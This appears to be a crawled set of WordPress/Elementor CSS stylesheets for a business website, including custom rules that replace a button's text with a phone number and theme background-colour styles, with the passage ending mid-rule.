.elementor-element.elementor-element-83026bb:hover > .elementor-widget-container{border-radius:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-83026bb .cpel-switcher__lang a{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;letter-spacing:-0.2px;padding-left:0px;padding-right:0px;padding-top:5px;padding-bottom:5px;}.elementor-509 .elementor-element.elementor-element-83026bb.cpel-switcher--layout-dropdown .cpel-switcher__lang a{background-color:#FFFFFF;}.elementor-509 .elementor-element.elementor-element-83026bb .cpel-switcher__lang a:hover, .elementor-509 .elementor-element.elementor-element-83026bb .cpel-switcher__lang a:focus{color:#070788;}.elementor-509 .elementor-element.elementor-element-83026bb.cpel-switcher--layout-dropdown .cpel-switcher__lang a:hover, .elementor-509 .elementor-element.elementor-element-83026bb.cpel-switcher--layout-dropdown .cpel-switcher__lang a:focus{background-color:#D9D9D9;}.elementor-509 .elementor-element.elementor-element-83026bb .cpel-switcher__icon{padding-left:35px;}.elementor-509 .elementor-element.elementor-element-83026bb.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:21px;height:21px;}.elementor-509 .elementor-element.elementor-element-83026bb.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:21px;height:calc(21px * 0.75);}.elementor-509 .elementor-element.elementor-element-83026bb .cpel-switcher__flag img{border-radius:0px;}.elementor-509 .elementor-element.elementor-element-83026bb .cpel-switcher__name{padding-left:12px;}.elementor-bc-flex-widget .elementor-509 .elementor-element.elementor-element-d3696d3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-509 .elementor-element.elementor-element-d3696d3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-509 .elementor-element.elementor-element-d3696d3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-509 .elementor-element.elementor-element-6dc4e9d .elementor-button{background-color:#246cb4;font-family:"Roboto", Sans-serif;font-size:19px;font-weight:500;text-shadow:0px 0px 10px rgba(0,0,0,0.3);fill:#FFFFFF;color:#FFFFFF;border-style:solid;}.elementor-509 .elementor-element.elementor-element-6dc4e9d .elementor-button:hover, .elementor-509 .elementor-element.elementor-element-6dc4e9d .elementor-button:focus{background-color:#FFFFFF;color:#246cb4;border-color:#1832AA;}.elementor-509 .elementor-element.elementor-element-6dc4e9d{width:var( --container-widget-width, 86.115% );max-width:86.115%;--container-widget-width:86.115%;--container-widget-flex-grow:0;}.elementor-509 .elementor-element.elementor-element-6dc4e9d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-509 .elementor-element.elementor-element-6dc4e9d .elementor-button:hover svg, .elementor-509 .elementor-element.elementor-element-6dc4e9d .elementor-button:focus svg{fill:#246cb4;}.elementor-509 .elementor-element.elementor-element-43f5aac{--display:flex;}@media(max-width:1024px){.elementor-509 .elementor-element.elementor-element-d9c00bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-33b7950 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-e86b5b4 > .elementor-element-populated{padding:0px 30px 0px 0px;}}@media(max-width:736px){.elementor-509 .elementor-element.elementor-element-7d7ef77{margin-top:0px;margin-bottom:0px;padding:12px 30px 12px 30px;}.elementor-509 .elementor-element.elementor-element-d9c00bf{width:40%;}.elementor-509 .elementor-element.elementor-element-d9c00bf.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-509 .elementor-element.elementor-element-d9c00bf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-e10d187 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-e10d187.elementor-element{--align-self:center;}.elementor-509 .elementor-element.elementor-element-e10d187{text-align:left;}.elementor-509 .elementor-element.elementor-element-9b2ae40 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-9b2ae40.elementor-element{--align-self:flex-end;}.elementor-509 .elementor-element.elementor-element-9b2ae40 .cpel-switcher__lang a{padding-left:0px;padding-right:0px;padding-top:20px;padding-bottom:20px;}.elementor-509 .elementor-element.elementor-element-9b2ae40.cpel-switcher--aspect-ratio-11 .cpel-switcher__flag{width:20px;height:20px;}.elementor-509 .elementor-element.elementor-element-9b2ae40.cpel-switcher--aspect-ratio-43 .cpel-switcher__flag{width:20px;height:calc(20px * 0.75);}.elementor-509 .elementor-element.elementor-element-33b7950{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-509 .elementor-element.elementor-element-33b7950 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-e86b5b4{width:60%;}.elementor-509 .elementor-element.elementor-element-e86b5b4 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-99b7ab0 > .elementor-widget-container{margin:-19px 0px 0px 0px;}.elementor-509 .elementor-element.elementor-element-1e4acc5{width:var( --container-widget-width, 184px );max-width:184px;--container-widget-width:184px;--container-widget-flex-grow:0;}.elementor-509 .elementor-element.elementor-element-1e4acc5 > .elementor-widget-container{margin:-18px -18px -18px -18px;}.elementor-509 .elementor-element.elementor-element-1e4acc5.elementor-element{--align-self:center;}.elementor-509 .elementor-element.elementor-element-1e4acc5 .elementor-button{font-size:10px;line-height:0.1em;letter-spacing:0px;}.elementor-509 .elementor-element.elementor-element-266a09e{width:100%;max-width:100%;}.elementor-509 .elementor-element.elementor-element-266a09e.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown .elementor-item, .elementor-509 .elementor-element.elementor-element-266a09e .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:18px;}.elementor-509 .elementor-element.elementor-element-6dc4e9d{width:var( --container-widget-width, 218.484px );max-width:218.484px;--container-widget-width:218.484px;--container-widget-flex-grow:0;}.elementor-509 .elementor-element.elementor-element-6dc4e9d .elementor-button{font-size:15px;}}@media(min-width:737px){.elementor-509 .elementor-element.elementor-element-e86b5b4{width:36.855%;}.elementor-509 .elementor-element.elementor-element-3ea471b{width:14.159%;}.elementor-509 .elementor-element.elementor-element-d3696d3{width:23.966%;}}@media(max-width:1024px) and (min-width:737px){.elementor-509 .elementor-element.elementor-element-e86b5b4{width:75%;}}/* Start custom CSS for button, class: .elementor-element-6dc4e9d */.elementor-509 .elementor-element.elementor-element-6dc4e9d {
    position: relative; /* Зберігаємо стандартне позиціонування */
}

.elementor-509 .elementor-element.elementor-element-6dc4e9d::before {
    content: '+48 22 295 17 09'; /* Задаємо текст */
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    font-size: inherit; /* Наслідуємо розмір тексту від стилів кнопки */
    color: inherit; /* Наслідуємо колір тексту від стилів кнопки */
    z-index: 1; /* Робимо текст видимим поверх усього */
    background: transparent; /* Зберігаємо прозорість фону */
}

.elementor-509 .elementor-element.elementor-element-6dc4e9d .elementor-button-text {
    visibility: hidden; /* Приховуємо оригінальний текст кнопки */
}
.elementor-509 .elementor-element.elementor-element-6dc4e9d {
    color: #ffffff !important; /* Білий текст */
    //background-color: #007bff; /* Синій фон кнопки для видимості */
    border: none; /* Видалити рамку, якщо не потрібна */
    font-size: inherit; /* Зберігаємо розмір тексту за замовчуванням */
}


/* Сховати старий текст кнопки */
.elementor-button-text {
  visibility: hidden;
  position: relative;
}

/* Додати новий текст кнопки */
.elementor-button-text::after {
  content: "+48 22 295 17 09"; /* Новий текст */
  visibility: visible;
  position: absolute;
  top: 0;
  left: 0;
  color: inherit; /* Зберегти колір кнопки */
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/uploads/elementor/css/post-1731.css?ver=1737024007
body_size: 1413
content:
.elementor-1731 .elementor-element.elementor-element-cfa4e23:not(.elementor-motion-effects-element-type-background), .elementor-1731 .elementor-element.elementor-element-cfa4e23 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FEFF;}.elementor-1731 .elementor-element.elementor-element-cfa4e23{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:40px 0px 0px 0px;}.elementor-1731 .elementor-element.elementor-element-cfa4e23 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1731 .elementor-element.elementor-element-1407a4d{width:var( --container-widget-width, 76.518% );max-width:76.518%;--container-widget-width:76.518%;--container-widget-flex-grow:0;}.elementor-1731 .elementor-element.elementor-element-1407a4d > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1731 .elementor-element.elementor-element-1407a4d.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-1731 .elementor-element.elementor-element-0d1c8f8.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1731 .elementor-element.elementor-element-0d1c8f8{font-family:"Roboto", Sans-serif;font-weight:400;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-1731 .elementor-element.elementor-element-036e002 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:500;color:#1A3FD1;}.elementor-widget-pp-buttons .pp-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background:var( --e-global-color-accent );}.elementor-widget-pp-buttons .pp-button-icon-number{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .elementor-repeater-item-84bce51.pp-button{padding:11px 11px 11px 11px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .elementor-repeater-item-9c2853f.pp-button{padding:11px 11px 11px 11px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .elementor-repeater-item-7bcfc18.pp-button{padding:11px 11px 11px 11px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f{width:var( --container-widget-width, 67.587% );max-width:67.587%;--container-widget-width:67.587%;--container-widget-flex-grow:0;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-buttons-group{column-gap:15px;row-gap:15px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-button{padding:-1px -1px -1px -1px;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:500;line-height:19px;letter-spacing:0px;word-spacing:0px;background:#4985CA;color:#FFFFFF;border-style:solid;border-radius:40px 40px 40px 40px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-button:hover{background:#FFFFFF;color:#1A3FD1;border-color:#1A3FD1;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-button-icon{font-size:21px;line-height:21px;height:21px;width:21px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-button-icon-image img{width:21px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-icon-before .pp-button-icon{margin-right:8px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-icon-after .pp-button-icon{margin-left:8px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-icon-top .pp-button-icon{margin-bottom:8px;}.elementor-1731 .elementor-element.elementor-element-1b5ee9f .pp-icon-bottom .pp-button-icon{margin-top:8px;}.pp-tooltip-1b5ee9f{text-align:center;}.pp-tooltip.pp-tooltip-1b5ee9f .tooltipster-box{background-color:#000000;}.pp-tooltip.pp-tooltip-1b5ee9f.tooltipster-top .tooltipster-arrow-background{border-top-color:#000000;}.pp-tooltip.pp-tooltip-1b5ee9f.tooltipster-bottom .tooltipster-arrow-background{border-bottom-color:#000000;}.pp-tooltip.pp-tooltip-1b5ee9f.tooltipster-left .tooltipster-arrow-background{border-left-color:#000000;}.pp-tooltip.pp-tooltip-1b5ee9f.tooltipster-right .tooltipster-arrow-background{border-right-color:#000000;}.pp-tooltip.pp-tooltip-1b5ee9f .pp-tooltip-content{color:#ffffff;}.elementor-1731 .elementor-element.elementor-element-704d587 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:20px;font-weight:500;color:#000000;}.elementor-1731 .elementor-element.elementor-element-561fc5f .elementor-repeater-item-f74b63f.elementor-social-icon{background-color:#0178FF;}.elementor-1731 .elementor-element.elementor-element-561fc5f{--grid-template-columns:repeat(0, auto);width:var( --container-widget-width, 108.034% );max-width:108.034%;--container-widget-width:108.034%;--container-widget-flex-grow:0;--icon-size:24px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-1731 .elementor-element.elementor-element-561fc5f .elementor-widget-container{text-align:left;}.elementor-1731 .elementor-element.elementor-element-561fc5f .elementor-icon{border-radius:10px 10px 10px 10px;}.elementor-1731 .elementor-element.elementor-element-203eb7d:not(.elementor-motion-effects-element-type-background), .elementor-1731 .elementor-element.elementor-element-203eb7d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F9FEFF;}.elementor-1731 .elementor-element.elementor-element-203eb7d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-1731 .elementor-element.elementor-element-203eb7d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1731 .elementor-element.elementor-element-9af56d2.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1731 .elementor-element.elementor-element-5b96c73 > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-1731 .elementor-element.elementor-element-5b96c73.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-1731 .elementor-element.elementor-element-5b96c73{text-align:left;color:#000000;}@media(max-width:1024px){.elementor-1731 .elementor-element.elementor-element-cfa4e23{padding:50px 20px 0px 20px;}.elementor-1731 .elementor-element.elementor-element-203eb7d{padding:20px 0px 0px 20px;}.elementor-1731 .elementor-element.elementor-element-9af56d2{width:100%;max-width:100%;}.elementor-1731 .elementor-element.elementor-element-9af56d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1731 .elementor-element.elementor-element-aa71225.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1731 .elementor-element.elementor-element-aa71225 > .elementor-element-populated{padding:10px 30px 10px 10px;}.elementor-1731 .elementor-element.elementor-element-5b96c73{width:100%;max-width:100%;}.elementor-1731 .elementor-element.elementor-element-5b96c73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(max-width:736px){.elementor-1731 .elementor-element.elementor-element-cfa4e23{padding:50px 10px 0px 10px;}.elementor-bc-flex-widget .elementor-1731 .elementor-element.elementor-element-7e51146.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1731 .elementor-element.elementor-element-7e51146.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1731 .elementor-element.elementor-element-7e51146 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:20px 20px 0px 20px;}.elementor-1731 .elementor-element.elementor-element-1407a4d{width:var( --container-widget-width, 293.844px );max-width:293.844px;--container-widget-width:293.844px;--container-widget-flex-grow:0;text-align:left;}.elementor-1731 .elementor-element.elementor-element-1407a4d > .elementor-widget-container{margin:0px 0px 0px -25px;padding:0px 0px 0px 0px;}.elementor-1731 .elementor-element.elementor-element-1407a4d img{width:100%;}.elementor-1731 .elementor-element.elementor-element-0d1c8f8{width:var( --container-widget-width, 182px );max-width:182px;--container-widget-width:182px;--container-widget-flex-grow:0;font-size:18px;}.elementor-1731 .elementor-element.elementor-element-0d1c8f8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-1731 .elementor-element.elementor-element-77d4010 > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-bc-flex-widget .elementor-1731 .elementor-element.elementor-element-abe0b0b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1731 .elementor-element.elementor-element-abe0b0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1731 .elementor-element.elementor-element-abe0b0b.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-1731 .elementor-element.elementor-element-abe0b0b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 20px 20px;}.elementor-1731 .elementor-element.elementor-element-134d655 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 20px 20px;}.elementor-1731 .elementor-element.elementor-element-203eb7d{padding:0px 20px 20px 20px;}.elementor-1731 .elementor-element.elementor-element-2227b84{width:25%;}.elementor-bc-flex-widget .elementor-1731 .elementor-element.elementor-element-2227b84.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1731 .elementor-element.elementor-element-2227b84.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1731 .elementor-element.elementor-element-2227b84.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1731 .elementor-element.elementor-element-2227b84 > .elementor-element-populated{margin:-20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 10px 0px 0px;}.elementor-1731 .elementor-element.elementor-element-9af56d2{width:100%;max-width:100%;}.elementor-1731 .elementor-element.elementor-element-9af56d2 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1731 .elementor-element.elementor-element-aa71225{width:75%;}.elementor-bc-flex-widget .elementor-1731 .elementor-element.elementor-element-aa71225.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1731 .elementor-element.elementor-element-aa71225.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1731 .elementor-element.elementor-element-aa71225.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1731 .elementor-element.elementor-element-aa71225 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 10px;}.elementor-1731 .elementor-element.elementor-element-5b96c73{width:100%;max-width:100%;}.elementor-1731 .elementor-element.elementor-element-5b96c73 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}}@media(min-width:737px){.elementor-1731 .elementor-element.elementor-element-77d4010{width:3%;}.elementor-1731 .elementor-element.elementor-element-abe0b0b{width:47%;}.elementor-1731 .elementor-element.elementor-element-2227b84{width:22.333%;}.elementor-1731 .elementor-element.elementor-element-aa71225{width:77.667%;}}@media(max-width:1024px) and (min-width:737px){.elementor-1731 .elementor-element.elementor-element-2227b84{width:24.3%;}.elementor-1731 .elementor-element.elementor-element-aa71225{width:75.7%;}}

--- FILE ---
content_type: text/css
request_url: https://vipolgroup.eu/wp-content/themes/educosta/css/elementor.css?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 1540
content:

/*========================================== Row / Colum Background Base Css ==========================================*/
.thsn-col-stretched-yes .thsn-stretched-div{
    position: absolute;
    height: 100%;
    width: 100%;
    top:0;
    left: 0;    
    width: auto;
    z-index: 1;
    overflow: hidden;
}
.thsn-col-stretched-left .thsn-stretched-div{
    margin-left: -500px;
    right: 0;
}
.thsn-col-stretched-right .thsn-stretched-div{
    margin-right: -500px;  
    right: 0; 
}
.elementor-section.elementor-top-section.thsn-bg-image-over-color.thsn-bgimage-yes:before,
.elementor-column.elementor-top-column.thsn-bgimage-yes.thsn-bg-image-over-color > .thsn-stretched-div:before,

.elementor-column.elementor-top-column.thsn-bg-image-over-color > .elementor-widget-wrap:before,
.elementor-column.elementor-top-column.thsn-bg-image-over-color > .elementor-column-wrap:before{ 
	background-color: transparent !important;
}
.elementor-column.thsn-col-stretched-yes.thsn-bgimage-yes{
    background-image: none;
    background-color: transparent;
}
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes .thsn-stretched-div:before,
.thsn-bgimage-over-bgcolor.thsn-bgimage-yes:before{
   background-color: transparent !important
}

.elementor-top-section:before, 
.thsn-col-stretched-yes .thsn-stretched-div:before,

.elementor-column.elementor-top-column .elementor-widget-wrap:before,
.elementor-column.elementor-top-column .elementor-column-wrap:before,

.elementor-inner-column > div:before,
.elementor-inner-section:before{
	position: absolute;
	height: 100%;
	width: 100%;
	top: 0;
	left: 0;
	content: "";
	display: block;
	z-index: 1;
}

/* --------------------------------------
 * Row Colum - Global BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-globalcolor, 
.elementor-section.elementor-top-section.thsn-elementor-bg-color-globalcolor:before, 
.elementor-section.elementor-inner-section.thsn-elementor-bg-color-globalcolor {
    background-color: var(--thsn-educosta-global-color);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-globalcolor.thsn-bgimage-yes:before{
	background-color: rgba( var(--thsn-educosta-global-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor:not(.thsn-bgimage-yes) .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bg-image-over-color .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor:not(.thsn-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor:not(.thsn-bgimage-yes) .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bg-image-over-color .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor:not(.thsn-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--thsn-educosta-global-color) !important;
}

/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-widget-wrap .thsn-stretched-div:before,
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor .elementor-widget-wrap .thsn-bgimage-yes.thsn-stretched-div:before,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-column-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-globalcolor .elementor-column-wrap .thsn-bgimage-yes.thsn-stretched-div:before{
	background-color: rgba( var(--thsn-educosta-global-color-rgb) , 0.60 );
}

/*--- Inner Colum BG  ---*/
.elementor-inner-section.thsn-elementor-bg-color-globalcolor{ 
	background-color: var(--thsn-educosta-global-color) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.thsn-elementor-bg-color-globalcolor:not(.thsn-bg-image-over-color):before{
	background-color: rgba( var(--thsn-educosta-global-color-rgb) , 0.60 );
}

/*--- Inner Colum BG ---*/
.elementor-inner-column.thsn-elementor-bg-color-globalcolor > div.elementor-column-wrap,
.elementor-inner-column.thsn-elementor-bg-color-globalcolor > div.elementor-widget-wrap{ 
	background-color: var(--thsn-educosta-global-color) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.thsn-elementor-bg-color-globalcolor:not(.thsn-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.thsn-elementor-bg-color-globalcolor:not(.thsn-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--thsn-educosta-global-color-rgb) , 0.60 );
}

/*====== End --- Row Colum - Global BG Color ======*/

/* --------------------------------------
 * Row Colum - Light BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-light, 
.elementor-section.elementor-top-section.thsn-elementor-bg-color-light:before, 
.elementor-section.elementor-inner-section.thsn-elementor-bg-color-light {
    background-color: var(--thsn-educosta-light-bg-color);
}

/*--- Main Row BG - with image ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-light.thsn-bgimage-yes:before{
	background-color: rgba( var(--thsn-educosta-light-bg-color-rgb) , 0.60 );
}

/*--- Main Colum BG - ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light:not(.thsn-bgimage-yes) .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bg-image-over-color .elementor-widget-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light:not(.thsn-col-stretched-yes) > .elementor-widget-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-widget-wrap,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-light:not(.thsn-bgimage-yes) .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bg-image-over-color .elementor-column-wrap > .thsn-stretched-div, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light:not(.thsn-col-stretched-yes) > .elementor-column-wrap, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bg-image-over-color:not(.thsn-col-stretched-yes) > .elementor-column-wrap{
	background-color: var(--thsn-educosta-light-bg-color) !important;
}

/*--- Main Colum BG - with image ---*/
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-widget-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-widget-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light .elementor-widget-wrap .thsn-bgimage-yes.thsn-stretched-div:before,

.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bgimage-yes:not(.thsn-col-stretched-yes) > .elementor-column-wrap:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light.thsn-bgimage-yes:not(.thsn-bg-image-over-color) .elementor-column-wrap .thsn-stretched-div:before, 
.elementor-column.elementor-top-column.thsn-elementor-bg-color-light .elementor-column-wrap .thsn-bgimage-yes.thsn-stretched-div:before{
	background-color: rgba( var(--thsn-educosta-light-bg-color-rgb) , 0.60 );
}

/*--- Inner Colum BG  ---*/
.elementor-inner-section.thsn-elementor-bg-color-light{ 
	background-color: var(--thsn-educosta-light-bg-color) !important;
}

/*--- Inner Row - without image ---*/
.elementor-inner-section.thsn-elementor-bg-color-light:not(.thsn-bg-image-over-color):before{
	background-color: rgba( var(--thsn-educosta-light-bg-color-rgb) , 0.60 );
}

/*--- Inner Colum BG ---*/
.elementor-inner-column.thsn-elementor-bg-color-light > div.elementor-column-wrap,
.elementor-inner-column.thsn-elementor-bg-color-light > div.elementor-widget-wrap{ 
	background-color: var(--thsn-educosta-light-bg-color) !important;
}

/*--- Inner Colum BG - with image ---*/
.elementor-inner-column.thsn-elementor-bg-color-light:not(.thsn-bg-image-over-color) > div.elementor-column-wrap:before,
.elementor-inner-column.thsn-elementor-bg-color-light:not(.thsn-bg-image-over-color) > div.elementor-widget-wrap:before{
	background-color: rgba( var(--thsn-educosta-light-bg-color-rgb) , 0.60 );
}

/*====== End --- Row Colum - Light BG Color ======*/

/* --------------------------------------
 * Row Colum - Secondary BG Color
 * ---------------------------------------*/

/*--- Main RoW BG ---*/
.elementor-section.elementor-top-section.thsn-elementor-bg-color-secondary, 
.elementor-section.elementor-top-section.thsn-elementor-bg-color-secondary:before, 
